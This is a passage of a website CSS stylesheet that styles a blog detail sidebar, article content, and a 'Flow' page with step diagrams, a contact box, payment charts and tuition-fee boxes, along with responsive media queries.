.blog-detail .content-box .sidebar-box .sidebar-head {
    background: #108D7C;
    border-top-left-radius: 34px;
    padding: 20px 48px 20px 40px;
}
.blog-detail .content-box .sidebar-head h2 {
    font-size: 2.2rem;
    font-weight: 700;
    letter-spacing: 0.1em;
    line-height: 1.2;
    color: #fff;
    position: relative;
    display: inline-block;
}
.blog-detail .content-box .sidebar-head h2 a{
    color: #fff;
}
.blog-detail .content-box .sidebar-head h2::after, .blog-detail .content-box .sidebar-head h2::before {
    content: '';
    position: absolute;
    right: -23px;
    border-radius: 50vh;
    top: 50%;
    background: #fff;
    width: 14px;
    height: 3px;
    transition: 0.3s;
}
.blog-detail .content-box .sidebar-head h2::before {
    margin-top: -3px;
    -webkit-transform: rotate(38deg);
    transform: rotate(38deg);
}
.blog-detail .content-box .sidebar-head h2::after {
    margin-top: 5px;
    -webkit-transform: rotate(-38deg);
    transform: rotate(-38deg);
}
.blog-detail .content-box .sidebar-box .sidebar-wrap {
    border: 1px solid #108D7C;
    border-bottom: none;
    padding: 30px 30px 0 40px;
    color: #108D7C;
    height: calc(100% - 65px);
}
.blog-detail .content-box .sidebar-box .sidebar-group {
    display: inline-block;
    width: 100%;
    margin-bottom: 70px;
}
.blog-detail .content-box .sidebar-group .sidebar-title {
    font-size: 2.2rem;
    font-weight: 500;
    letter-spacing: 0.1em;
    line-height: 1.2;
    border-bottom: 4px solid #108D7C;
    padding: 0 0 14px 40px;
    position: relative;
}
.blog-detail .content-box .sidebar-group .sidebar-title::before {
    content: '';
    position: absolute;
    width: 28px;
    height: 22px;
    background: url('../img/blog-tmpl/blog-detail-ic01.png') no-repeat;
    background-size: 28px 22px;
    background-position: center !important;
    left: 0;
    top: 5px;
}
.blog-detail .content-box .sidebar-group .sidebar-title.fm1::before,
.blog-detail .content-box .sidebar-group .sidebar-title.fm2::before {
    width: 35px;
    height: 25px;
    background: url('../img/blog-tmpl/blog-detail-ic02.png') no-repeat;
    background-size: 35px 25px !important;
    top: 2px;
}
.blog-detail .content-box .sidebar-group .sidebar-title.fm2::before {
    background: url('../img/blog-tmpl/blog-detail-ic03.png') no-repeat;
}
.blog-detail .content-box .sidebar-group .article {
    padding-top: 3px;
    max-height: 746px;
    overflow-y: hidden;
}
.blog-detail .content-box .sidebar-group .article .items {
    border-bottom: 1px solid #108D7C;
    padding: 20px 0 15px;
    position: relative;
}
.blog-detail .content-box .sidebar-group .article .items a{
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}
.blog-detail .content-box .sidebar-group .date {
    font-size: 1.4rem;
    font-weight: 400;
    letter-spacing: 0.04em;
    line-height: 1.2;
    padding-bottom: 7px;
}
.blog-detail .content-box .sidebar-group .ttl {
    font-size: 1.6rem;
    font-weight: 400;
    letter-spacing: 0.1em;
    line-height: 1.2;
    color: #231916;
    transition: .2s;
}
.blog-detail .content-box .filter-box {
    margin: 0 -20px;
    padding: 22px 0 0;
}
.blog-detail .content-box .filter-box .items {
    width: 50%;
    padding: 10px 20px;
}
.blog-detail .content-box .filter-box .items .inner {
    border-width: 1px;
    font-size: 1.8rem;
    border-radius: 11px;
    padding: 3px 10px 5px;
    background: #06897B;
    border-color: #06897B;
}
.blog-detail .content-box .filter-box .items.active .inner {
    color: #06897B;
}
@media(hover:hover){
    .blog-detail .content-box .sidebar-group .article li a:hover ~ .ttl{
        color: #108D7C;
    }
}
@media(hover:none){
    .blog-detail .content-box .sidebar-group .article li a:active ~ .ttl{
        color: #108D7C;
    }
}
@media only screen and (max-width: 1720px) and (min-width: 751px) {
    .blog-detail .content-box .main .sidebar-box {
        width: 37.5vw;
        padding-left: 3.2vw;
    }
    .blog-detail .content-box .sidebar-box .sidebar-head {
        padding: 1.5vw 2.79vw 1.2vw 2.13vw;
        border-top-left-radius: 2vw;
    }
    .blog-detail .content-box .sidebar-head h2 {
        font-size: 1.2vw;
    }
    .blog-detail .content-box .sidebar-head h2::after, .blog-detail .content-box .sidebar-head h2::before {
        right: -1.5vw;
        width: 1.0vw;
        height: 0.2vw;
    }
    .blog-detail .content-box .sidebar-head h2::before {
        margin-top: -0.2vw;
    }
    .blog-detail .content-box .sidebar-head h2::after {
        margin-top: 0.3vw;
    }
    .blog-detail .content-box .sidebar-box .sidebar-wrap {
        padding: 2.32vw 2.79vw 0 2.13vw;
        height: calc(100% - 4.0vw);
    }
    .blog-detail .content-box .sidebar-box .sidebar-group {
        margin-bottom: 4vw;
    }
    .blog-detail .content-box .sidebar-group .article {
        max-height: 43.37vw;
    }
    .blog-detail .content-box .sidebar-group .sidebar-title {
        font-size: 1.4vw;
        padding: 0 0 0.81vw 3.07vw;
    }
    .blog-detail .content-box .sidebar-group .sidebar-title::before {
        width: 1.63vw;
        height: 1.28vw;
        background-size: 1.63vw 1.28vw;
        top: 0.3vw;
    }
    .blog-detail .content-box .sidebar-group .sidebar-title.fm1::before,
    .blog-detail .content-box .sidebar-group .sidebar-title.fm2::before {
        width: 2.91vw;
        height: 2.1vw;
        background-size: 2.91vw 2.1vw !important;
        top: -0.2vw;
    }
    .blog-detail .content-box .sidebar-group .article .items {
        padding: 1.0vw 0 1.22vw;
    }
    .blog-detail .content-box .sidebar-group .date {
        font-size: 1.0vw;
        padding-bottom: 0.4vw;
    }
    .blog-detail .content-box .sidebar-group .ttl {
        font-size: 1.5rem;
    }
    .blog-detail .content-box .filter-box {
        margin: 0 -1.16vw;
        padding: 1.28vw 0 0;
    }
    .blog-detail .content-box .filter-box .items {
        padding: 0.58vw 1.16vw;
    }
    .blog-detail .content-box .filter-box .items .inner {
        font-size: 1.05vw;
        padding: 0.17vw 0.58vw 0.29vw;
    }
}
@media (max-width: 1340px) {
    .blog-detail .content-box .main .main-content {
        padding: 50px 0 50px;
    }
}
@media (max-width: 860px) {
    .blog-detail .content-box .main .main-content {
        padding: 20px 0 30px;
    }
}
@media (max-width: 768px) {
    .blog-detail {
        padding-top: 45px;
    }
}
@media (max-width:750px) {
    .blog-detail .content-box .main {
        padding-bottom: 0;
    }
    .blog-detail .content-box .main .main-content {
        flex: auto;
    }
    .blog-detail .content-box .main .sidebar-box {
        width: 100%;
        padding-left: 0;
    }
    .blog-detail .breadcrumbs li a:before {
        right: -5px;
    }
    .blog-detail .content-box .sidebar-group .article {
        max-height: 365px;
    }
    .blog-detail .content-box .sidebar-box .sidebar-head {
        border-top-left-radius: 15px;
        padding: 20px 20px 20px 25px;
    }
    .blog-detail .content-box .sidebar-head h2 {
        font-size: 1.8rem;
    }
    .blog-detail .content-box .sidebar-head h2::after, .blog-detail .content-box .sidebar-head h2::before {
        right: -20px;
        width: 15px;
        height: 3px;
    }
    .blog-detail .content-box .sidebar-head h2::before {
        margin-top: -5px;
    }
    .blog-detail .content-box .sidebar-head h2::after {
        margin-top: 3px;
    }
    .blog-detail .content-box .sidebar-box .sidebar-wrap {
        padding: 20px 25px 0 25px;
        height: unset;
        border-bottom: 1px solid;
    }
    .blog-detail .content-box .sidebar-box .sidebar-group {
        margin-bottom: 25px;
    }
    .blog-detail .content-box .sidebar-group .sidebar-title {
        font-size: 1.6rem;
        border-bottom: 3px solid #108D7C;
        padding: 0 0 5px 40px;
    }
    .blog-detail .content-box .sidebar-group .sidebar-title::before {
        width: 20px;
        height: 14px;
        background-size: 20px 14px;
        top: 3px;
    }
    .blog-detail .content-box .sidebar-group .article .items {
        padding: 20px 0 10px;
    }
    .blog-detail .content-box .sidebar-group .date {
        font-size: 1.2rem;
        padding-bottom: 10px;
    }
    .blog-detail .content-box .sidebar-group .ttl {
        font-size: 1.4rem;
    }
    .blog-detail .content-box .sidebar-group .sidebar-title.fm1::before,
    .blog-detail .content-box .sidebar-group .sidebar-title.fm2::before {
        width: 30px;
        height: 16px;
        background-size: 30px 16px !important;
        top: 3px;
    }
    .blog-detail .content-box .sidebar-group .sidebar-title.fm2::before {
        height: 20px;
        background-size: 30px 20px !important;
        top: 0;
    }
    .blog-detail .content-box .filter-box {
        margin: 0 -5px;
        padding: 10px 0 0;
    }
    .blog-detail .content-box .filter-box .items {
        padding: 5px 5px;
        width: 33.33%;
    }
    .blog-detail .content-box .filter-box .items .inner {
        font-size: 1.2rem;
        padding: 3px 5px 5px;
    }
}
@media (max-width:540px) {
    .blog-detail .content-box .sidebar-box .sidebar-head {
        padding: 20px;
        border-top-left-radius: 10px;
    }
    .blog-detail .content-box .sidebar-head h2 {
        font-size: 1.6rem;
    }
    .blog-detail .content-box .sidebar-box .sidebar-wrap {
        padding: 20px 20px 0 20px;
    }
    .blog-detail .content-box .filter-box .items {
        width: 50%;
    }
    .blog-detail .content-box .filter-box .items .inner {
        font-size: 1rem;
    }
}
/* info_content ================================== */
.info_content {
    font-size: 1.6rem;
    line-height: 1.58;
    letter-spacing: 0.1em;
    color: #231916;
}
.info_content h2 {
    font-size: 2.6rem;
    line-height: 1.2;
    color: #0A8C7B;
    position: relative;
    padding: 0 0 24px 29px;
    font-weight: 700;
}
.info_content h2::before {
    content: '';
    position: absolute;
    width: 0px;
    height: 0px;
    border-top: 100px solid rgba(10, 140, 123, .21);
    border-right: 100px solid transparent;
    left: 0;
    top: -42px;
}
.info_content .info_date {
    font-size: 1.4rem;
    line-height: 1.2;
    letter-spacing: 0.04em;
    color: #108D7C;
    padding: 0 0 34px 29px;
}
.info_content h3 {
    font-size: 2.0rem;
    line-height: 1.2;
    color: #0A8C7B;
    position: relative;
    padding: 20px 0 20px 20px;
    margin: 50px 0 20px;
    font-weight: 700;
}
.info_content h3::before, .info_content h3::after {
    content: '';
    position: absolute;
    width: 100%;
    /*max-width: 584px;*/
    height: 3px;
    background: #0A8C7B;
    left: 0;
}
.info_content h3::before {
    top: 0;
}
.info_content h3::after {
    bottom: 0;
}
.info_content img {
    margin-bottom: 48px;
    max-width: 100%;
    /*max-height: 440px;*/
}
.info_content p {
    padding-right: 40px;
}
@media (max-width:1340px) {
    .info_content {
        font-size: 1.6rem;
    }
    .info_content h2 {
        font-size: 2.8rem;
        padding: 0 0 15px 15px;
    }
    .info_content h2::before {
        border-width: 40px 40px 0 0;
        top: -9px;
    }
    .info_content .info_date {
        font-size: 1.8rem;
        padding: 0 0 25px 15px;
    }
    .info_content img {
        margin-bottom: 30px;
    }
    .info_content p {
        padding-right: 10px;
    }
    .info_content h3 {
        font-size: 2.2rem;
        padding: 10px 0 20px 15px;
        margin: 50px 0 20px;
    }
    .info_content h3::before, .info_content h3::after {
        max-width: 400px;
    }
}
@media (max-width:860px) {
    .info_content {
        font-size: 1.2rem;
    }
    .info_content h2 {
        font-size: 2.2rem;
    }
    .info_content .info_date {
        font-size: 1.6rem;
    }
    .info_content h3 {
        font-size: 1.8rem;
        padding: 15px 0 20px 15px;
        margin: 30px 0 15px;
    }
    .info_content h3::before, .info_content h3::after {
        height: 3px;
    }
}
@media (max-width:750px) {
    .info_content {
        font-size: 1.4rem;
    }
    .info_content p {
        padding-right: 0;
    }
}
@media (max-width: 540px) {
    .info_content {
        font-size: 1.2rem;
    }
    .info_content h2 {
        font-size: 1.8rem;
        padding: 0 0 5px 10px;
    }
    .info_content .info_date {
        font-size: 1.4rem;
        padding: 0 0 20px 10px;
    }
    .info_content h3 {
        padding: 15px 0 20px 10px;
    }
    .info_content h2::before {
        border-width: 30px 30px 0 0;
    }
}
/*
==============================================================
========================== End Blog ==========================
==============================================================
*/
/*
==============================================================
=========================== Flow =============================
==============================================================
*/
.flow-page .main-content {
    padding: 64px 0 156px;
}
.flow-page .main-content .container {
    max-width: 1280px;
}
.flow-page footer {
    padding-top: 240px;
}
@media (max-width: 1024px) {
    .flow-page footer {
        padding-top: 140px;
    }
}
@media (max-width: 750px) {
    .flow-page footer {
        padding-top: 70px;
    }
}
.step-flow {
    padding: 30px 33px 110px 30px;
}
.step-flow .steps {
    display: flex;
    flex-wrap: nowrap;
}
.step-flow .steps .info-box {
    flex: 1;
    height: 100%;
}
.step-flow .steps .img-sp {
    display: none;
}
.step-flow .steps .img-box {
    width: 38%;
    padding: 0 20px;
}
.step-flow .steps .img-box.fm1 {
    width: 34.94%;
}
.step-flow .ttl-box {
    display: flex;
    align-items: center;
}
.step-flow .ttl-box .step-ic {
    font-size: 2.3rem;
    line-height: 1.2;
    border-radius: 50vh;
    color: #fff;
    background: #009481;
    display: flex;
    align-items: center;
    padding: 5px 40px 9px 68px;
    background-image: url('../img/flow/flow-ic01.png');
    background-repeat: no-repeat;
    background-size: 24px 45px;
    background-position: center left 30px;
    width: 194px;
}
.step-flow .ttl-box .step-ic .num {
    font-size: 4.9rem;
    padding-left: 10px;
}
.step-flow .ttl-box .step-desc {
    font-size: 2.6rem;
    line-height: 1.2;
    border: 4px solid #009481;
    color: #009481;
    border-left: none;
    border-radius: 50vh;
    padding: 5px 10px 6px 63px;
    width: 100%;
    max-width: 497px;
    margin-left: -30px;
    flex: 1;
    position: relative;
    z-index: -1;
}
.step-flow .ttl-box .step-desc .st {
    padding-right: 3px;
}
.step-flow .content-box {
    display: flex;
    height: 100%;
}
.step-flow .content-box .arrow-bg {
    width: 194px;
    margin-bottom: 9px;
}
.step-flow .content-box .arrow-bg .arrow {
    position: relative;
    margin-left: 58px;
    height: 100%;
    width: 38px;
    background: linear-gradient(180deg, rgba(255,255,255,1) 0%, rgba(91,184,170,1) 100%);
    clip-path: polygon(100% 0, 100% calc(100% - 25px), 50% 100%, 0 calc(100% - 25px), 0 0);
}
.step-flow .content-box .txt-box {
    flex: 1;
    padding: 26px 65px 135px 20px;
    font-size: 1.8rem;
    line-height: 2;
}
.step-flow .content-box .txt-box.fm1 {
    padding-bottom: 217px;
    padding-right: 22px;
}
.step-flow .content-box .txt-box.fm2 {
    padding-bottom: 185px;
}
.step-flow .content-box .txt-box.fm3 {
    padding-bottom: 165px;
}
.step-flow .content-box .txt-box.fm4 {
    padding-bottom: 100px;
}
.step-flow .step-ttl {
    font-size: 3.0rem;
    line-height: 1.75;
    color: #009481;
    font-weight: 400;
    display: inline-block;
    position: relative;
    margin-bottom: 32px;
}
.step-flow .ttl-box .step-ttl {
    margin: -25px 0 0 23px;
    margin-bottom: 0 !important;
}
.step-flow .step-ttl.fm1 {
    margin-bottom: 11px;
}
.step-flow .step-ttl.fm2 {
    margin-bottom: 44px;
    padding-top: 10px;
}
.step-flow .step-ttl::after {
    content: '';
    position: absolute;
    width: calc(100% + 3px);
    height: 18px;
    background: rgba(255, 255, 128, 1);
    left: -2px;
    bottom: 5px;
    z-index: -1;
}
.step-flow .box-list {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -3px;
    padding: 42px 0 108px;
}
.step-flow .box-list .items {
    width: 25%;
    padding: 9px 3px;
}
.step-flow .box-list .items .inner {
    border: 4px solid #009481;
    border-radius: 20px;
    color: #009481;
    font-size: 2.0rem;
    line-height: 1.75;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 5px 10px 8px;
}
.step-flow .box-list .items .inner:hover {
 background-color: #009481;
    color: #FFF;
 transition: 0.4s;
}
.step-flow .contact-box {
    background: url('../img/flow/flow-border.png') no-repeat;
    background-size: 100% 100%;
    background-position: center;
    width: 100%;
    max-width: 796px;
    margin: 0 auto;
    color: #009481;
    padding: 0 34px;
}
.step-flow .contact-box .head {
    text-align: center;
    font-size: 3.2rem;
    line-height: 1.72;
    letter-spacing: 0.68em;
    padding: 12px 0 0;
}
.step-flow .contact-box .head span {
    position: relative;
    padding: 0 47px 0 70px;
}
.step-flow .contact-box .head span::before,
.step-flow .contact-box .head span::after {
    content: '';
    position: absolute;
    background-position: center !important;
    top: 50%;
}
.step-flow .contact-box .head span::before {
    background: url('../img/flow/flow-ic02.png') no-repeat;
    background-size: 45px 45px;
    width: 45px;
    height: 45px;
    left: 0;
    margin-top: -22px;
}
.step-flow .contact-box .head span::after {
    background: url('../img/flow/flow-ic03.png') no-repeat;
    background-size: 47px 43px;
    width: 47px;
    height: 43px;
    right: 0;
    margin-top: -20px;
}
.step-flow .contact-box .group {
    font-size: 2.5rem;
    line-height: 1.54;
    text-align: center;
    border-bottom: 2px solid #0D8076;
    padding: 38px 0 47px;
}
.step-flow .contact-box .group:last-of-type {
    border-bottom: none;
    padding-bottom: 57px;
}
.step-flow .contact-box .group .group-btn {
    font-size: 2.3rem;
    line-height: 1.46;
    display: inline-block;
    justify-content: center;
    align-items: center;
    padding: 13px 50px 17px;
    position: relative;
    background: linear-gradient(to top, rgba(0, 113, 92) 0%, rgba(0, 148, 129) 32%, rgba(112, 195, 184) 100%);
    border-radius: 50vh;
    min-width: 550px;
    box-shadow: inset 0 0 0 3px #009481;
    color: #fff;
    margin-top: 15px;
    transition: .2s;
}
.step-flow .contact-box .group .group-btn::after, .step-flow .contact-box .group .group-btn::before {
    content: '';
    position: absolute;
    right: 20px;
    border-radius: 50vh;
    top: 50%;
    background: #fff;
    width: 27px;
    height: 5px;
    transition: 0.3s;
}
.step-flow .contact-box .group .group-btn::before {
    margin-top: -9px;
    -webkit-transform: rotate(38deg);
    transform: rotate(38deg);
}
.step-flow .contact-box .group .group-btn::after {
    margin-top: 6px;
    -webkit-transform: rotate(-38deg);
    transform: rotate(-38deg);
}
.flow-page .ttl-payment {
    font-size: 3.5rem;
    letter-spacing: 0.05em;
    line-height: 1.2;
    color: #009481;
    text-align: center;
    padding: 20px 0 30px;
}
.flow-page .ttl-payment.fm1 {
    padding-bottom: 48px;
}
.flow-page .ttl-payment.fm2 {
    padding: 70px 0 60px;
}
.flow-page .sm-desc {
    font-size: 2rem;
    line-height: 1.75;
    color: #231815;
    font-family: "KozukaGothic", sans-serif;
}
.flow-page .sm-desc.fm1 {
    padding: 8px 0 58px;
}
.flow-page .sm-desc.center {
    text-align: center;
}
.flow-page .chart-st1 {
    font-size: 2.6rem;
    line-height: 1.7;
    color: #fff;
    text-align: center;
    padding: 47px 15px;
    background: #009481;
    border-radius: 26px;
    margin: 17px 0 33px;
}
.flow-page .chart-st2 {
    border: 8px solid #009481;
    background: #009481;
    border-radius: 24px;
    display: flex;
    align-items: center;
}
.flow-page .chart-st2 .l-col, .flow-page .chart-st2 .r-col {
    width: 50%;
    flex: 1;
}
.flow-page .chart-st2 .l-col {
    font-size: 2.6rem;
    line-height: 1.75;
    text-align: center;
    color: #fff;
}
.flow-page .chart-st2 .r-col {
    display: flex;
    margin: 0 -2px;
    color: #009481;
    padding-left: 17px;
}
.flow-page .chart-st2 .r-col .items {
    width: 50%;
    padding: 0 2px;
    display: flex;
}
.flow-page .chart-st2 .r-col .items .inner {
    font-size: 2.5rem;
    line-height: 1.75;
    background: #fff;
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 24px 0;
}
.flow-page .chart-st2 .r-col .items:last-of-type .inner {
    border-top-right-radius: 18px;
    border-bottom-right-radius: 18px;
}
.flow-page .chart-st2 .r-col .items .num {
    font-size: 3.3rem;
    letter-spacing: -0.02em;
    font-weight: 700;
}
.flow-page .chart-st2 .r-col .items:last-of-type .num {
    font-size: 4.2rem;
}
.flow-page .chart-st2 .r-col .items .unit {
    font-size: 1.7rem;
    letter-spacing: -0.06em;
}
.flow-page .chart-st2.fm1 {
    margin-bottom: 58px;
}
.flow-page .chart-st2.fm1 .l-col {
    width: unset;
}
.flow-page .chart-st2.fm1 .r-col {
    margin: 0;
    padding-left: 0;
    width: 38.68%;
    flex: none;
}
.flow-page .chart-st2.fm1 .r-col .items {
    width: 100%;
    padding: 0;
}
.flow-page .bot-desc {
    font-size: 1.6rem;
    line-height: 1.83;
    color: #231815;
    font-family: "KozukaGothic", sans-serif;
    padding-top: 84px;
}
.flow-page .bot-desc .lg-txt {
    font-size: 2rem;
    line-height: 1;
    padding-bottom: 20px;
}
.tuition-fee {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
    margin: 0 -64px;
    padding: 30px 0 48px;
}
.tuition-fee .items {
    width: 33.33%;
    /* padding: 0 64px 50px; */
    padding: 0 55px 50px;
    position: relative;
}
.tuition-fee .items .plus-ic {
    content: '';
    position: absolute;
    width: 79px;
    height: 79px;
    border-radius: 50vh;
    background: #009481;
    top: 50%;
    margin-top: -63px;
    left: -39px;
}
.tuition-fee .items .plus-ic::before,
.tuition-fee .items .plus-ic::after {
    content: '';
    position: absolute;
    width: 50px;
    height: 7px;
    background: #fff;
    top: 50%;
    margin-top: -3px;
    left: 50%;
    margin-left: -25px;
}
.tuition-fee .items .plus-ic::after {
    transform: rotate(90deg);
} 
.tuition-fee .items .inner {
    border: 9px solid #009481;
    padding: 30px 0 50px;
    border-radius: 30px;
    height: 100%;
    display: flex;
    flex-direction: column;
}
.tuition-fee .items .head-box {
    background: #009481;
    display: flex;
    align-items: center;
    padding: 1px 6px;
}
.tuition-fee .items .head-box .num {
    width: 85px;
    height: 85px;
    margin: -8px 0;
    border: 8px solid #009481;
    border-radius: 50vh;
    font-size: 5.23rem;
    line-height: 1;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #009481;
    background: #fff;
}
.tuition-fee .items .head-box .head-ttl {
    flex: 1;
    text-align: center;
    font-size: 2.8rem;
    line-height: 1.75;
    color: #fff;
}
.tuition-fee .items .body-box {
    color: #009481;
    flex: 1;
    display: flex;
    flex-direction: column;
    font-family: "KozukaGothic", sans-serif;
    padding-top: 12px;
}
.tuition-fee .items .body-box .fee {
    font-size: 2.48rem;
    line-height: 1.75;
    letter-spacing: -0.04em;
    flex: 1;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}
.tuition-fee .items .body-box .fee .num {
    font-size: 4.2rem;
    letter-spacing: 0;
    font-weight: 700;
    padding-right: 6px;
}
.tuition-fee .items .body-box .desc-txt {
    font-size: 1.6rem;
    line-height: 1.75;
    padding: 0 10px 0 20px;
}
.tuition-fee .items .fee-row {
    display: flex;
    align-items: baseline;
    /* align-items: center; */
    justify-content: space-between;
    width: 100%;
}
.tuition-fee .items .fee-row .l-col {
    /* width: 150px; */
    width: 40%;
    font-size: 2.0rem;
    line-height: 1.33;
    /* padding-left: 22px; */
    padding-left: 1.33vw;
}
.tuition-fee .items .fee-row .r-col {
    flex: 1;
    font-size: 1.74rem;
    line-height: 1;
    letter-spacing: -0.06em;
    padding-right: 10px;
    text-align: right;
}
.tuition-fee .items .fee-row .r-col .num {
    font-size: 4.0rem;
    letter-spacing: -0.02em;
}
.tuition-fee .items.fm1 {
    width: 76.66%;
}
.tuition-fee .items.fm1 .plus-ic {
    left: -57px;
    margin-top: -90px;
}
.tuition-fee .items.fm1 .body-box .fee {
    padding-bottom: 52px;
}
.tuition-fee .items.fm1 .fee-row {
    width: 100%;
}
.tuition-fee .items.fm1 .fee-row .l-col,
.tuition-fee .items.fm1 .fee-row .r-col {
    width: 50%;
    flex: none;
    padding: 0 !important;
}
.tuition-fee .items.fm1 .fee-row .l-col.sm {
    width: 50.85%;
}
.tuition-fee .items.fm1 .fee-row .l-col .lg {
    font-size: 3.48rem;
}
.tuition-fee .items.fm1 .body-box .desc-txt {
    padding: 0;
}
.tuition-fee .items.fm1 .body-box .desc-txt .bl {
    font-weight: 900;
}
.tuition-fee .items.fm1 .body-box {
    padding: 45px 79px 0;
}
.tuition-fee .items .fee-row.fm1 {
    padding-bottom: 13px;
}
.tuition-fee .items .fee-row.fm2 {
    padding-bottom: 17px;
}
.tuition-fee .items .fee-row.fm3 {
    align-items: center;
    padding-bottom: 30px;
}
.tuition-fee .items .fee-row.fm3 .l-col {
    top: 5px;
    position: relative;
}
.tuition-fee .items .fee-row.fm4 {
    position: relative;
    padding-bottom: 20px;
    top: -31px;
}
@media(hover:hover){
    .step-flow .contact-box .group .group-btn:hover {
        opacity: .8;
    }
}
@media(hover:none){
    .step-flow .contact-box .group .group-btn:active {
        opacity: .8;
    }
}
@media only screen and (max-width: 1650px) and (min-width: 751px) {
    .tuition-fee {
        margin: 0 -20px;
        padding: 3.64vw 0 2.91vw;
    }
    .tuition-fee .items {
        padding: 0 3vw 5.8vw;
    }
    .tuition-fee .items .plus-ic {
        width: 4.78vw;
        height: 4.78vw;
        margin-top: -4vw;
        left: -2.4vw;
    }
    .tuition-fee .items .plus-ic::before, .tuition-fee .items .plus-ic::after {
        width: 3.03vw;
        height: 0.42vw;
        margin-top: -0.1vw;
        margin-left: -1.5vw;
    }
    .tuition-fee .items .inner {
        padding: 1.81vw 0 3.03vw;
        border: 0.6vw solid #009481;
    }
    .tuition-fee .items .head-box {
        padding: 0.06vw 0.36vw;
    }
    .tuition-fee .items .head-box .num {
        width: 5.15vw;
        height: 5.15vw;
        margin: -0.48vw 0;
        font-size: 3.17vw;
        border: 0.6vw solid #009481;
    }
    .tuition-fee .items .head-box .head-ttl {
        font-size: 2.0vw;
    }
    .tuition-fee .items .body-box {
        padding-top: 0.72vw;
    }
    .tuition-fee .items .body-box .fee {
        font-size: 1.5vw;
    }
    .tuition-fee .items .fee-row.fm1 {
        padding-bottom: 0.78vw;
    }
    .tuition-fee .items .fee-row .l-col {
        width: 9.09vw;
        font-size: 1.57vw;
        padding-left: 1.33vw;
    }
    .tuition-fee .items .fee-row .r-col {
        font-size: 1.05vw;
        padding-right: 0.6vw;
    }
    .tuition-fee .items .body-box .fee .num {
        padding-right: 0.36vw;
        font-size: 3.5vw;
    }
    .tuition-fee .items .fee-row .r-col .num {
        font-size: 2.4vw;
    }
    .tuition-fee .items .fee-row.fm2 {
        padding-bottom: 1.03vw;
    }
    .tuition-fee .items .fee-row.fm3 {
        padding-bottom: 1.81vw;
    }
    .tuition-fee .items .body-box .desc-txt {
        font-size: 1.09vw;
        padding: 0 0.6vw 0 1.21vw;
    }
    .tuition-fee .items .fee-row.fm4 {
        padding-bottom: 1.21vw;
        top: -1.8vw;
    }
    .tuition-fee .items.fm1 .plus-ic {
        left: -3.5vw;
        margin-top: -5.5vw;
    }
    .tuition-fee .items.fm1 .body-box {
        padding: 2.72vw 4.78vw 0;
    }
    .tuition-fee .items.fm1 .body-box .fee {
        padding-bottom: 3.15vw;
    }
    .tuition-fee .items.fm1 .fee-row .l-col .lg {
        font-size: 2.1vw;
    }
}
@media (max-width: 1540px) {
    .step-flow .content-box .txt-box {
        padding-right: 20px !important;
        font-size: 1.6rem;
    }
    .step-flow .step-ttl {
        font-size: 3rem;
        margin-bottom: 5px !important;
    }
    .step-flow .ttl-box .step-ttl {
        margin-top: -10px;
    }
    .step-flow .ttl-box .step-ic {
        font-size: 1.8rem;
        padding: 5px 26px 9px 60px;
        background-size: 16px 37px;
        width: 160px;
    }
    .step-flow .ttl-box .step-ic .num {
        font-size: 4rem;
    }
    .step-flow .ttl-box .step-desc {
        font-size: 2rem;
        max-width: 425px;
        padding-left: 52px;
    }
    .step-flow .content-box .arrow-bg {
        width: 160px;
    }
    .step-flow .content-box .arrow-bg .arrow {
        margin-left: 40px;
        width: 30px;
        clip-path: polygon(100% 0, 100% calc(100% - 20px), 50% 100%, 0 calc(100% - 20px), 0 0);
    }
    .step-flow .steps .img-box {
        width: 36% !important;
    }
    .step-flow .box-list {
        padding: 20px 0 50px;
    }
    .step-flow .box-list .items .inner {
        font-size: 2rem;
    }
    .step-flow .contact-box .head {
        font-size: 3.5rem;
    }
    .step-flow .contact-box .group {
        font-size: 2.4rem;
        padding: 15px 0 25px;
    }
    .step-flow .contact-box .group:last-of-type {
        padding-bottom: 35px;
    }
    .step-flow .contact-box .group .group-btn {
        font-size: 2rem;
        padding: 10px 30px 14px;
        min-width: 375px;
        margin-top: 4px;
    }
    .step-flow .contact-box .group .group-btn::after, .step-flow .contact-box .group .group-btn::before {
        width: 15px;
        height: 3px;
        right: 15px;
    }
    .step-flow .contact-box .group .group-btn::before {
        margin-top: -6px;
    }
    .step-flow .contact-box .group .group-btn::after {
        margin-top: 3px;
    }
    .step-flow .contact-box .head span::before {
        background-size: 35px 35px;
        width: 35px;
        height: 35px;
        margin-top: -15px;
    }
    .step-flow .contact-box .head span::after {
        background-size: 37px 33px;
        width: 37px;
        height: 33px;
        margin-top: -15px;
    }
    .step-flow .contact-box .head span {
        padding: 0 32px 0 55px;
    }
    .step-flow .contact-box {
        max-width: 600px;
    }
}
@media only screen and (max-width: 1430px) and (min-width: 751px) {
    .flow-page .chart-st1 {
        font-size: 1.8vw;
        padding: 3.29vw 1.05vw;
        margin: 1.19vw 0 2.31vw;
    }
    .flow-page .chart-st2 {
        border: 0.5vw solid #009481;
    }
    .flow-page .chart-st2 .l-col {
        font-size: 1.8vw;
    }
    .flow-page .chart-st2 .r-col .items .inner {
        font-size: 1.75vw;
        padding: 1.68vw 0;
    }
    .flow-page .chart-st2 .r-col .items .num {
        font-size: 2.2vw;
    }
    .flow-page .chart-st2 .r-col .items .unit {
        font-size: 1.2vw;
    }
    .flow-page .chart-st2 .r-col .items:last-of-type .num {
        font-size: 2.8vw;
    }
    .flow-page .chart-st2.fm1 {
        margin-bottom: 4.05vw;
    }
    .flow-page .sm-desc {
        font-size: 1.4vw;
    }
    .flow-page .sm-desc.fm1 {
        padding: 0.56vw 0 4.06vw;
    }
}
@media (max-width: 1090px) {
    .step-flow .box-list .items {
        width: 33.33%;
    }
    .step-flow .steps .img-box {
        display: none;
    }
    .step-flow .steps .img-sp {
        display: block;
        margin-top: 30px;
    }
    .step-flow {
        padding: 30px 0 50px;
    }
    .step-flow .content-box .txt-box {
        padding-bottom: 80px !important;
    }
    .flow-page .ttl-payment {
        padding: 15px 0 10px;
    }
    .flow-page .ttl-payment.fm1 {
        padding-bottom: 20px;
    }
    .flow-page .ttl-payment.fm2 {
        padding: 20px 0 20px;
    }
    .flow-page .bot-desc {
        font-size: 1.5rem;
        padding-top: 20px;
    }
    .flow-page .bot-desc .lg-txt {
        font-size: 1.8rem;
        padding-bottom: 0;
     line-height: 1.6;
    }
    .flow-page .main-banner .txt-box {
        font-size: 2.4rem;
    }
